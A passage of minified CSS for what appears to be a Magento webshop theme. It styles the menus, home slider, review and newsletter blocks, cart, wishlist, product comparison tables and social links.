a:hover{background:#000;color:#f4c341!important}.nav-sections .magicmenu .nav-desktop .level0.active a.level-top,.nav-sections .magicmenu .nav-desktop .level0.active:first-child a.level-top,.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover{background:#f4c341!important;color:#000!important}.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover{background:#eeaa24!important}.nav-sections .magicmenu .nav-desktop .level0.active:first-child a.level-top{border-left:none}.magicmenu .nav-desktop{font-size:0;height:60px;overflow:hidden;background:#000}.brandintro{display:block;margin-bottom:5px;background:#f4c33e}.brandintro span{padding-top:30px;font-size:10px;color:#000;text-transform:lowercase;display:block;padding-top:10px}.brandintro strong{color:#000;text-transform:uppercase;font-size:24px;line-height:24px;display:block;font-weight:900}.brandintro i.fa{color:#000;font-size:24px;display:block}.shopbrand .item{border:1px solid #e1e1e1;text-align:center;padding:10px}img.brand.img-responsive{margin:0 auto}.magicmenu{margin-top:0}.magicmenu ul li.level0{list-style:none;margin:0;padding:0}.magicmenu ul li.level2{padding-bottom:3px}#store\.menu{z-index:3;position:relative}.header-usp{text-align:center;width:100%;padding-top:10px}.header-usp span{display:inline-block;font-size:14px;white-space:nowrap;color:#000;font-weight:700;text-transform:uppercase;background:url(../images/check.png)no-repeat 0;padding:10px 20px 10px 25px;line-height:14px}.block-related .block-title strong,.block.filter .filter-title strong,.box-up-sell .block-title strong,.crosssell strong,.alo-brands .item span,.block-title-tabs span,.magictabs .item .title,.sidebar .block .block-title strong,.testimonials h3 span,.login-container .block .block-title strong,.fieldset .legend span,#product-options-wrapper .fieldset>.field>.label span,.cart-summary .summary.title,.bundle-options-container .block-bundle-summary>.title>strong{font-weight:900;color:#000;font-size:20px;line-height:1.2em;margin:0 0 1em;text-transform:uppercase;padding:20px 0 10px;border-bottom:1px solid #e8e8e8;display:block}#product-options-wrapper .fieldset>.field>.label{display:block}#product-options-wrapper label.label{white-space:normal;line-height:1.2em}.bundle-options-container .block-bundle-summary>.title>strong{border-color:#f4c341;border-width:2px}.block-related li.item.product{border:1px solid #ddd;background:#fff;padding-left:0!important;padding-right:0!important}.magictabs .item .title{font-size:18px;font-weight:400;line-height:25px;padding:0 15px 18px 0;color:#a9a9a9}.support .box-services .media-body p,.account-login .content p{color:#555}.home-slider .item{height:100%}.home-slider .figcaption{display:table!important;height:100%;padding-left:30px;z-index:2;position:relative}.home-slider .text-slide{height:100%;display:table-cell!important;vertical-align:middle!important;text-align:left}.home-slider{background:url(../images/home-bannerbg.jpg)no-repeat;background-size:100% 100%;height:432px}.home-slider .img-responsive{position:absolute;right:15px;bottom:-12px}.home-slider .caption1,.home-slider .caption2{font-size:82px;font-weight:900;color:#fff;text-transform:uppercase;display:block;line-height:65px;text-shadow:2px 2px 20px #000}.home-slider .caption1{color:#eabb3f;font-size:75px}.home-slider .caption3>span:first-child{text-shadow:2px 2px 20px #000;font-size:50px;font-weight:600;color:#fff;text-transform:lowercase;display:block;line-height:45px;margin-bottom:25px;letter-spacing:3px}.home-slider .caption3>span:nth-child(2),a.hs-bel,a.hs-mail{text-transform:uppercase;color:#fff;font-size:16px;font-weight:500}.home-slider .caption3 .hs-bel{color:#000;font-weight:700;display:inline-block;height:38px;line-height:38px;padding:0 15px;background:#fff;-ms-transform:rotate(-1deg);transform:rotate(-1deg);margin:0 10px 10px 5px}.home-slider .caption3 .hs-bel:hover{background:#f4c33e;-ms-transform:rotate(0);transform:rotate(0)}.home-slider .caption3 .hs-bel span{font-size:16px;display:inline-block;-ms-transform:rotate(1deg);transform:rotate(1deg)}.home-slider .caption3 .hs-bel:hover span{-ms-transform:rotate(0);transform:rotate(0)}.home-slider .caption3 .hs-mail{color:#000;font-weight:700;display:inline-block;height:38px;line-height:38px;padding:0 15px;background:#f4c33e}.home-slider .caption3 .hs-mail:hover{background:#fff;-ms-transform:rotate(-1deg);transform:rotate(-1deg)}.home-right{height:432px;display:block;padding-left:0!important}.home-slider .hs-app{text-transform:uppercase;color:#fff;font-size:16px;line-height:37px;padding-top:10px;display:block;font-weight:500}.home-slider .hs-app span{font-size:16px;line-height:37px}.home-slider .hs-app:hover img{-ms-transform:rotate(5deg);transform:rotate(5deg)}.home-slider .hs-app:hover{font-weight:700}.home-slider .hs-app img{padding-right:10px}.reviewblock,.whatsappblock,.outletblock,.betalenblock{position:relative;background:#e0e0e0;display:table;width:100%;height:135px;padding-top:10px;padding-bottom:10px;overflow:hidden}.reviewblock{padding-top:0;padding-bottom:0;display:block}.home-custom .reviewblock-mc .reviewblock{display:block}.home-right .whatsappblock,.home-right .betalenblock{height:calc(33.333333333333336% - 10px)}.review-container,.whatsapp-container,.outlet-container,.betalen-container{display:table-cell;text-align:left;vertical-align:middle}.reviewblock-mc,.outlet-mc{margin-bottom:15px;height:calc(33.333333333333336% - 10px)}.page-products .outlet-mc{margin-top:15px}.outletblock{background:#eabb3f;position:relative}.outletinfo{width:70%;display:block}.whatsappblock i.fa-whatsapp{display:block;width:85px;height:85px;border-radius:10px;background:#000;text-align:center;float:left;margin-right:15px}.whatsappblock .fa-whatsapp:before{color:#f4c33e;font-size:50px;line-height:85px}.whatsappblock strong{font-size:30px;line-height:1em;color:#000;display:block;float:left;text-transform:uppercase;font-weight:900;display:block}.outlet-mc,.reviewblock-mc{padding:0;display:block;overflow:hidden}.rb-left-container{width:70%;display:block}.outletblock,.reviewblock{display:table;table-layout:fixed;overflow:hidden;padding-left:15px}.outletblock span{color:#000;font-weight:400;line-height:1em;font-size:14px;position:relative;z-index:2}.outletblock strong{font-size:40px;line-height:1em;color:#000;display:block;float:left;text-transform:uppercase;font-weight:900;position:relative;z-index:2;width:100%}.outletblock .outletcta,.box-content .bc-cta,.rb-right-container{position:absolute;z-index:1;bottom:0;right:-30px;width:30%;height:100%;text-align:right;transform:skew(-20deg);background:#040406;background-size:auto;transition:width .5s}.outletblock a.outlet-container:hover .outletcta,.info-box a.box-content:hover .bc-cta,.reviewblock:hover .rb-right-container{color:#fff;width:calc(100% + 60px);transform:skew(-20deg)}.outletblock .outletcta span,.box-content .bc-cta span{color:#f4c341;position:absolute;bottom:0;right:20px;font-size:12px;width:100%;line-height:1em;font-weight:900;z-index:1;padding-bottom:10px;text-transform:uppercase;transform:skew(20deg);text-decoration:none}.outletblock a.outlet-container:hover span,.outletblock a.outlet-container:hover strong{color:#f4c33e}.feedbackcompany-widget-slider h3,.feedbackcompany-widget-item_top>span,.feedbackcompany-widget-plain div:nth-child(2) span{display:none}.feedbackcompany-widget-plain .rating-summary{width:20px;padding:0;float:right;height:30px}.feedbackcompany-widget-plain .rating-summary .rating-result{width:auto;float:right}.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(2):after{clear:both;float:none}.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(2){display:inline-block;float:right;margin-right:0;font-size:18px;font-weight:900;line-height:1.8em;height:30px;color:#fff;text-align:right}.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(4){display:inline-block;float:none;font-size:18px;font-weight:900;line-height:1em;height:18px;color:#fff;text-align:right;overflow:hidden;width:100%}.feedbackcompany-widget-list.slick-slider{margin-bottom:0;padding:10px 0 0}.rb-link,.feedbackcompany-widget-plain a{display:none;width:300px;height:80px;position:absolute;top:calc(50% - 40px);left:45px;text-align:left;font-size:40px;color:#fff!important;font-weight:900;text-transform:uppercase;line-height:1em}.review-container:hover .rb-link,.reviewblock:hover .feedbackcompany-widget-plain a{display:block}.rb-right,.feedbackcompany-widget-plain{display:block;transform:skew(20deg);width:100%;height:100%;position:relative;padding-right:40px;padding-top:30px}.reviewblock:hover .feedbackcompany-widget-plain div{display:none}.rb-right-container img{position:absolute;top:100px;left:10px;padding-bottom:0;transform:skew(20deg);width:80px}.reviewblock:hover .rb-right-container img{display:none}.n_rating,.a_rating,.rb-right i.fa-star{font-size:18px;font-weight:900;display:block;position:absolute;right:40px;bottom:65px;line-height:20px;color:#fff;text-align:right}.a_rating{right:65px}.n_rating{bottom:45px}.rb-right-container{background:linear-gradient(#1a3f49,#091c1d)}.rb-right-container:before{display:block;position:absolute;right:0;width:159px;height:100%;content:" ";transform:skew(20deg);background-image:url(../images/fbc_bg.png);background-position:right 30px bottom;background-repeat:no-repeat}.info-box .box-content:hover strong{color:#000!important}.info-box .box-content:hover .box-content-container span{color:#333!important}.info-box .box-content:hover .box-content-container i{border-color:#000!important;background:#000}.box-content .bc-cta{background-color:#fdc200}.box-content .bc-cta span{color:#000}.reviewblock strong,.feedbackcompany-widget-item .name{color:#000;font-size:18px;font-weight:700;display:block;margin-top:0}.reviewblock .i_rating,.feedbackcompany-widget-item .rating-summary .active-rating{display:block;color:#6d6b6b;font-size:16px;line-height:1.8em}.reviewblock .i_rating i{color:#fdc200;font-size:20px}.rb-comment,.review-info .comment{color:#000;font-size:16px;line-height:1.2em;display:block}review-info .comment p.long{margin-bottom:.4em;max-height:2.4em;overflow:hidden;line-height:1.2em}.review-info .comment .short,.feedbackcompany-widget-footer{display:none}.betalenblock{text-align:center}.betalenblock strong{font-size:30px;line-height:1em;color:#000;display:block;text-align:center;text-transform:uppercase;font-weight:900;padding-bottom:10px}.betalenblock span{display:block;text-align:center;text-decoration:none;color:#000;font-size:14px;line-height:2em;text-transform:lowercase}.betalenblock span u{text-transform:uppercase;font-weight:900;text-decoration:none}.betalenblock img{text-align:center;margin:0 auto;display:block;max-width:100%}.cms-static-product-sidebar .betalenblock img{text-align:left;margin:0}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.main-collection .first-block{padding-right:5px}.main-collection .first-block,.main-collection .last-block,.main-collection .third-block{margin-top:20px}.main-collection:before,.main-collection:after{content:"";clear:both;display:table}.collection-description{padding:0 15px;margin-top:82px}.collection-description .desc{font-size:14px;color:#616161;text-align:center;text-transform:uppercase;line-height:20px;margin:27px 0 39px}.main-collection .content .box-content{position:relative}.main-collection .content .box-content .subcribe .title a{font-size:16px;color:#2a2a2a;display:block;text-transform:uppercase;margin:0;font-weight:900;text-align:center;line-height:20px}.main-collection .content .box-content .subcribe .text{text-transform:uppercase;margin-bottom:0}.main-collection .content .box-content .subcribe .text.first{line-height:25px;font-size:16px;color:#fff;font-weight:400;line-height:18px;padding-bottom:10px}.main-collection .content .box-content .subcribe .text.last{font-size:42px;color:#fff;display:inline-block;font-weight:600;line-height:50px;padding-top:5px}.main-collection .last-block .content .box-content{background:url(../images/webshopkeurmerk-bg.jpg)top repeat-x;height:270px;text-align:center;padding:10px;border:1px solid #fff;outline:1px solid #8cd44e;position:relative}.main-collection .last-block .content .box-content img{position:absolute;top:calc(50% - 36px);width:auto;left:calc(50% - 96px)}.main-collection .last-block .content .box-content .subcribe .title{font-size:40px;color:#fff;font-weight:900;text-transform:uppercase;line-height:50px;padding:0}.main-collection .last-block .content .box-content .subcribe .title:before,.main-collection .last-block .content .box-content .subcribe .title:after{content:"";position:absolute;width:135px;height:3px;background-color:#fff}.main-collection .third-block .content .box-content .subcribe .title{padding-bottom:0;padding-top:7px;margin-top:4px}.main-collection .third-block .content .box-content .subcribe .title:before{bottom:auto;top:0}.main-collection .third-block .content .box-content .subcribe{top:calc(50% - 33px)}.countdown{background-color:#f8f8f8;padding-top:70px;margin-top:33px}.deal-content:before,.deal-content:after{content:"";clear:both;display:table}.deal-content .img{padding-right:0}.deal-content{position:relative}.deal-content .deal-subcribe{position:absolute;left:45%;top:calc(50% - 100px)}.deal-content .deal-subcribe h3{font-size:48px;font-weight:700;color:#2a2a2a;position:relative;text-transform:uppercase;line-height:60px;padding-bottom:10px}.deal-content .deal-subcribe h3:before{content:"";position:absolute;left:0;bottom:0;width:21px;height:2px;background-color:#828282}.deal-content .deal-subcribe h6 a{font-size:30px;color:#545454;line-height:40px;text-transform:uppercase;display:block;padding-top:8px;font-weight:700}.deal-content .deal-subcribe p{font-size:15px;color:#868686;line-height:25px;margin-bottom:0;width:78%;margin-top:20px}.deal-content .deal-subcribe .btn-shop{font-size:13px;color:#3a3a3a;font-weight:400;display:inline-block;line-height:40px;padding:0 20px;background-color:#fff;text-transform:uppercase;margin-top:45px}.block-content>.item:nth-child(n+2),.block-content>.item .post-description,.shopbrand>.item:nth-child(n+2),.shopbrand>.item,.testimonial>.item:nth-child(n+2),.testimonial>.item{display:none}.block-archive .block-content>.item:nth-child(n+2){display:block}.widget.block-archive .archive-item-link{font-weight:400!important;text-decoration:none}.widget.block-archive .archive-item-link:hover{text-decoration:underline}.block-content.slick-initialized>.item.slick-slide,.block-content.slick-initialized>.item.slick-slide .post-description,.shopbrand.slick-initialized>.item.slick-slide,.testimonial.slick-initialized>.item.slick-slide{display:block}.magiccart-column{padding-bottom:20px;padding-top:20px}.block{margin:0 0 15px}.block-reorder .actions a{clear:both;display:block;padding-top:10px;padding-right:10px}.sidebar .block.block-progress{padding:0}.sidebar .block .block-title,.col-left .magicproduct.mage-custom .item span{position:relative;margin:0 0 30px;padding:0;text-align:left;line-height:normal;font-weight:500}.sidebar .block .block-title{font-weight:400;margin-bottom:0!important}.sidebar .block .block-title strong,.cms-index-index .product-title span{font-size:18px;padding:0;line-height:normal;font-weight:400}.cms-index-index .product-title span:before,.accor-title:before,.sidebar .block .block-title strong:before,.block.filter .filter-title strong:before,.block-blog .blog-title h5 strong:before{display:none}.block .block-title a{text-decoration:none!important}.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}.block .actions{padding:6px 0;text-align:left}.block .actions a{float:left;color:#f12b63;text-decoration:none}.block .actions a:hover{color:#333}.block .empty{line-height:32px;margin:0;padding:0;color:#666;font-size:14px}.col-left .magicproduct.mage-custom .item .title:before,.col-left .magicproduct.mage-custom .item .title:after{display:none}.col-left .magicproduct.mage-custom .magictabs{margin:0!important}.col-left .magicproduct.mage-custom .content-products .item .images-container{padding-right:0;padding-left:0}.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}.account .sidebar-main{}.block.account-nav .content{padding:15px 0;background-color:#f5f5f5}.block.account-nav .title{display:none}.block.account-nav .item{margin:3px 0 0}.block.account-nav .item a,.block.account-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block.account-nav .item.current a,.block.account-nav .item.current>strong{border-color:transparent;color:#000;font-weight:600}.block.account-nav .item a:hover{background-color:#e8e8e8}.block-account{border-color:#bbb}.block-account .block-title,.block-account .block-content{padding:0}.block-account .block-content li a{display:block;line-height:30px;padding:0;text-decoration:none!important}.block-account .block-content li.last a{border-bottom:0}.block-account .block-content li.current{padding:0;line-height:30px;color:#ff3535}.block-account .block-content li.current.last{border-bottom:0}.customer-account-index .block .block-title{font-size:16px;line-height:1.2;margin:0 0 15px}.customer-account-index .sidebar .block .block-title{margin:0 0 30px}.customer-account-index .block .block-title strong{color:#333}.box .box-title{background-color:#f5f5f5;border:1px solid #ddd;margin:0;padding:10px 15px;display:block}.box .box-content{border:1px solid #ddd;border-top:0;font-size:13px;min-height:135px;padding:20px 15px}.box .box-actions{background-color:#f5f5f5;border:1px solid #ddd;border-top:0;margin:0;padding:10px 15px}.customer-account-index .box .box-title,.customer-account-index .box .box-title span{color:#333;font-weight:600;text-transform:uppercase}.block-collapsible-nav .item a:hover{background-color:initial}.abs-blocks-2columns,.abs-discount-block-desktop .block,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.block-collapsible-nav .item a:before,.block-collapsible-nav .item>strong:before{content:"";font-family:FontAwesome;left:0;position:absolute}.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}.block-currency .block-title{background:0 0;border:0;padding:0;margin:0 0 5px}.block-currency .block-title strong{font:700 13px/21px Roboto,Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif)0 no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}.block-currency .block-content{background:0 0;padding:0}.block-currency .block-content select{width:100%;padding:0}.block-layered-nav dt span{font-weight:700;padding:0 10px 0 0;height:26px;line-height:26px;color:#757575;font-size:14px;text-transform:capitalize}.filter-options .narrow-by:last-child .filter-options-content{padding:0}.filter-options .filter-options-content .swatch-attribute{padding:10px}.block .filter-content .block-subtitle{font-size:16px;text-transform:uppercase;color:#000;font-weight:900;margin-bottom:10px;padding:0;display:block}.filter-label:after{content:":"}.filter-current .item{position:relative;z-index:1;line-height:25px;border-bottom:1px solid #f4f4f4;color:#444}.filter-current .action.remove{position:absolute;right:0;top:0}.filter-content .filter-current .item .action.remove:before{color:#ccc;content:"\f00d";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle}.filter-content .filter-current .item .action.remove:hover:before{color:#333}.filter-content .filter-current .item .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.filter-content .filter-actions{padding-top:15px;padding-bottom:30px;text-align:right}.filter-content .toggle-content{display:none}.filter-content .toggle-content.visible{display:block}.filter-content .toggle-tab.mobile{font-weight:500;position:absolute;top:0;display:block!important;width:19px;text-align:center;color:#adadad;font-size:12px;cursor:pointer;width:100%;text-align:right;right:0}.filter-current{padding:25px;background:#fdf3d9;margin-top:10px}.filter-content .toggle-tab.mobile:hover{color:#000}.filter-content .toggle-tab:before{content:"\f067";font-family:FontAwesome}.filter-content .toggle-visible .toggle-tab:before{content:"\f068"}.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}.block-cart .amount{margin:0}.block-cart .amount a{font-weight:700}.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}.block-cart .subtotal .label{color:#666}.block-cart .subtotal .price{font-weight:400;color:#666}.block-cart .actions{border-bottom:1px solid #f4f4f4}.block-cart .mini-products-list .product-image{width:30%;float:left}.block-cart .mini-products-list .product-details{width:70%;float:left}.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}.block-wishlist .actions{text-align:right}.block-wishlist .actions a{float:none}.products .sticker{display:none}body.catalog-product-view .products-upsell .product-items{margin-left:0;margin-right:0}.products-grid.wishlist .product-item-name{display:inline-block}.product-items.slick-slider .slick-slide .product-item{max-width:none!important}.product-items.slick-slider .slick-slide .product-item .product-item-details{padding:15px}.sidebar .block-wishlist .product-items .product-item-actions{clear:inherit}.slick-initialized .slick-slide{vertical-align:top;margin-right:15px;margin-left:0;border:1px solid #ddd}.feedbackcompany-widget-slider .slick-initialized .slick-slide{border:none;margin-right:0}.block-wishlist .product-item .product-item-actions .actions-primary .action.tocart{padding:0 20px;height:35px;line-height:35px;border:1px solid #aaa;color:#666;text-transform:uppercase}.products-grid.wishlist .product-item .price-box{float:none}.wishlist-index-index .products-grid.wishlist .product-item{width:50%;float:left;margin-left:0;padding:0;border:0}.wishlist-index-index .products-grid.wishlist .product-item-info{width:90%}.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1){clear:left}.products-grid.wishlist .product-item-photo{float:none;margin:0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin:0}.product-related-upsell{clear:both;float:none}.block-related{background:#f7f7f7;padding:15px}.sidebar .block-related .block-title strong#block-related-heading{padding:0!important;font-size:20px!important;font-weight:600!important;border-bottom:0;margin:0 0 1em}.block-related .block-title,.block.block-related .block-subtitle{padding:0}.block.block-related .block-subtitle button{line-height:18px!important}.block-related button{height:auto!important}.block-related .block-title strong{padding:0;font-weight:400}.block.block-related .block-content .padding-none{padding:0}.block.block-related .block-subtitle{padding-bottom:15px;color:#000;font-size:14px}.block.block-related .block-subtitle .action.select,.block.block-related .block-subtitle .action.select span{border:0;line-height:normal;font-weight:700!important;padding:0;color:#000;background-color:initial;text-decoration:underline;font-size:14px;font-weight:400}.block.block-related .block-subtitle .action.select span{text-transform:lowercase}.block-related input.checkbox{display:block;clear:both}.block-related .old-price .price,.products-upsell .old-price .price{font-size:12px}.block-related .product-details .product-name{font-size:100%;line-height:normal;margin:0 0 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.block-related .product-details .ratings .amount{display:none}.block-related .product-details .price-box{display:inline-block}.block-related .product-details .regular-price .price{font-size:16px}.block.crosssell{margin-bottom:40px}.block.box-up-sell .block-title,.crosssell .block-title{margin-bottom:0}.block-related .slick-arrow,.block.crosssell .slick-arrow{top:-75px}.block-related .slick-arrow,.block.crosssell .slick-arrow,.box-up-sell .slick-arrow{border:1px solid #dcdcdc!important;width:30px;height:30px;line-height:30px}.block-related .slick-prev:before,.block-related .slick-next:before,.box-up-sell .slick-prev:before,.box-up-sell .slick-next:before,.block.crosssell .slick-prev:before,.block.crosssell .slick-next:before{font-size:14px;line-height:28px}.block-related .slick-next,.block-related .slick-prev,.box-up-sell .slick-next,.box-up-sell .slick-prev,.block.crosssell .slick-next,.block.crosssell .slick-prev{transform:translate(0,0)}.box-up-sell .slick-arrow{top:-53px}.field.choice.related{display:block;cursor:pointer;font-size:22px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;top:5px;left:5px;width:calc(100% - 5px);height:130px}.field.choice.related input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkmark{position:absolute;top:0;left:0;height:25px;width:25px;background-color:#eee;border:1px solid #bebebe;border-radius:3px;-webkit-box-shadow:inset 3px 3px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 3px 3px 5px 0 rgba(0,0,0,.2);box-shadow:inset 3px 3px 5px rgba(0,0,0,.2)}.field.choice.related:hover input~.checkmark{border:1px solid #000}.field.choice.related input:checked~.checkmark{background-color:#fdc200;border:1px solid #000}.checkmark:after{content:"";position:absolute;display:none}.field.choice.related input:checked~.checkmark:after{display:block}.field.choice.related .checkmark:after{left:7px;top:4px;width:8px;height:12px;border:solid #000;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.cms-index-index .block-compare{display:none}.sidebar .product-items .product-item{float:none;width:100%;margin-bottom:0!important}.catalog-product-compare-index .page-title{margin-top:25px}.block-compare button.button{margin-left:10px}.block.block-compare .actions a{line-height:35px}.catalog-product-compare-index .compare-table .product-image img{width:auto;margin:0 auto}.catalog-product-compare-index .compare-table .button.btn-cart,.catalog-product-compare-index .compare-table .link-wishlist{display:inline-block!important}.page-popup .link-print{background:url(../images/i_print.gif)0 2px no-repeat;padding:2px 0 2px 25px;font-weight:700;color:#1e7ec8}.compare-table{border:0}.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:0 0;padding:0;font-size:0;line-height:0}.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif)100% 0 repeat-y}.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc;vertical-align:top}.compare-table tbody td.last{border-right:1px solid #ccc}.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc}.compare-table tr.add-to-row td{background:#fffada;text-align:center}.compare-table tr.first td{text-align:center}.compare-table tr.first td .product-name{font-size:13px;font-weight:700;margin:0 0 5px;color:#203548}.compare-table tr.first td .product-name a{color:#203548}.compare-table tr.first td .ratings{width:69px;margin:0 auto}.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}.block-compare .action.delete{left:0}.table-comparison .cell{display:table-cell;width:180px}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1;border-left:1px solid #d1d1d1}.table-comparison .cell.remove{border-bottom:0}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{color:#ccc;content:"";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#333}.block-poll .block-subtitle{font-size:12px}.block-poll label{color:#777;font-weight:400;margin:0}.block-poll input.radio{float:left;margin:1px -18px 0 0}.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}.block-poll li{padding:3px 9px}.block-poll .actions{margin:5px 0 0}.block-poll .answer{font-weight:700}.block-poll .votes{float:left;margin-left:10px}.block-gr-search li{padding:3px 9px}.block-gr-search button.button span{border-color:#406a83;background:#618499}.block-tags .block-content .tags-list{background:0 0;border:0;font-size:12px;padding:3px 0 0}.block-tags .block-content .tags-list li{margin:0}.block-tags .block-content a{display:inline-block;margin:0 12px 12px 0;padding:10px 12px;text-decoration:none}.block-tags .actions{text-align:right;padding:0;display:none}.block-subscribe{display:block;width:33.33333333333333%;min-width:355px;float:left;padding:35px 18px 35px 0;margin:0}.form-subscribe-header{display:none}.block-content .newsletter{padding:0;float:none}.block-subscribe .block-title,.block-subscribe form{display:block;vertical-align:middle}.block-subscribe .block-title strong{font-size:16px;color:#2a2a2a;font-weight:400;text-transform:uppercase;padding:7px 0;display:inline-block}.block-subscribe .block-title{margin-right:20px}.block-subscribe .block-content{position:relative}.block-subscribe label{font-size:13px;margin:0 0 25px}.block-subscribe .input-box{margin:0;position:relative}.block-subscribe input.input-text{width:100%;height:35px;line-height:33px;font-size:13px;border:1px solid #eaeaea;font-weight:400;padding:0 100px 0 10px;color:#888;background-color:#fff;border-color:#eaeaea}.block-subscribe .actions{padding:0;margin:0}.cms-static-main-final .block-subscribe{float:left;padding:35% 18px 35px 0;margin:0;width:100%}.nieuwsbrief-title{padding:35% 18px 35px 0;width:100%;text-align:right;color:#000;font-size:16px}.nieuwsbrief-title span{padding:5px 0 10px;display:block}.blog-post-view .post-description p br,.post-list-wrapper .post-description p br{}body.blog-post-view .post-description p,.post-list-wrapper .post-description p,body.blog-post-view .post-description p *,.post-list-wrapper .post-description p *{font-size:16px!important;color:#000}.blog-post-view a:not(.post-read-more),.post-list-wrapper a:not(.post-read-more){text-decoration:underline;color:#000}.blog-post-view a:not(.post-read-more):hover,.post-list-wrapper a:not(.post-read-more):hover{text-decoration:none}.blog-post-view h2,.post-list-wrapper h2{font-size:24px;font-weight:700}.blog-post-view h3,.post-list-wrapper h3{font-size:22px;font-weight:700}.blog-post-view h4,.post-list-wrapper h4{font-size:20px;font-weight:700}.blog-post-view h5,.post-list-wrapper h5{font-size:18px;font-weight:700}.nieuwsbrief-title strong{text-transform:uppercase;font-size:50px;line-height:30px;float:none;clear:both}.cms-static-main-final{display:block;position:relative;overflow:hidden;margin-bottom:2px}.cms-static-main-final .container{position:relative;z-index:2}.cms-static-main-final-bg{z-index:1;background:#f4c33e 50% 0;display:block;content:" ";width:100%;height:100%;border-top-right-radius:50%;border-top-left-radius:50%;width:110%;background-position:50% -20px;position:absolute;left:-5%;top:20%}.cms-static-main-final .action.subscribe.button span{color:#f4c341;text-transform:uppercase}.cms-static-main-final .action.subscribe.button:hover span{color:#fff}.link-social{display:block;padding:35px 0;border:2px solid #fff;border-left:0;border-right:0;display:table!important;margin:50px auto 30px!important}.link-social>span,.link-social .link-list{display:inline-block;margin:0;vertical-align:middle}.sm-box .link-social>span,.sm-box .link-social .link-list{display:block;margin:0;vertical-align:top}.link-social .link-list{text-align:center;display:block;padding:0 50px}ul#link-list{min-width:696px!important}ul#link-list li{display:inline}.link-social>span{font-size:16px;color:#2a2a2a;text-transform:uppercase;font-weight:400;margin-right:10px;display:inline-block;line-height:54px;padding:0}.link-social li.link-icon{display:inline-block;margin-right:20px;margin-bottom:0}.link-social .link-icon a{position:relative;display:block;color:#fff!important;height:37px;line-height:37px;font-size:16px;font-weight:700;padding-left:45px;box-sizing:content-box;float:left}.link-social .link-icon a:before{width:38px;height:38px;display:block;content:" ";background:url(../images/socials/facebook.png);background-size:contain;margin-right:10px;position:absolute;left:0;top:0}.link-social .link-icon a.f-twitter:before{background:url(../images/socials/twitterx.png);background-size:contain}.link-social .link-icon a.f-linkedin:before{background:url(../images/socials/linkedin.png);background-size:contain}.link-social 